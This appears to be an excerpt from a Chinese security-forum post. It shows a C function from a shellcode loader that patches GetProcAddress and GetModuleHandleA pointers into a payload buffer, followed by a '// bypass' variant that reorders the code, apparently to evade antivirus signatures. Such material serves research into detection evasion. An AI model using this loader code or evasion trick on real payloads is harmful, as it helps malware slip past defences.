 17 /*
18 void set_key_pointers(void * buffer) {
19    phear * payload = (phear *)data;
20
21    // this payload does not adhere to our protocol to pass GetModuleHandleA / GetProcAddress to the payload directly.
22    if (payload->gmh_offset <= 0 || payload->gpa_offset <= 0)
23       return;
24
25    void * gpa_addr = (void *)GetProcAddress;
26    void * gmh_addr = (void *)GetModuleHandleA;
27
28    memcpy(buffer + payload->gmh_offset, &gmh_addr, sizeof(void *));
29    memcpy(buffer + payload->gpa_offset, &gpa_addr, sizeof(void *));
30 }
31 */
32
33 // bypass
34 void set_key_pointers(void * buffer) {
35    void * gpa_addr = (void *)GetProcAddress;
36    void * gmh_addr = (void *)GetModuleHandleA;
37
38    phear * payload = (phear *)data;
39
40    /* this payload does not adhere to our protocol to pass GetModuleHandleA / GetProcAddress to the payload directly. */
41    if ( payload->gpa_offset <= 0 || payload->gmh_offset <= 0)
42       return;
43
44    memcpy(buffer + payload->gmh_offset, &gmh_addr, sizeof(void *));
45    memcpy(buffer + payload->gpa_offset, &gpa_addr, sizeof(void *));
46 }
47
先知社区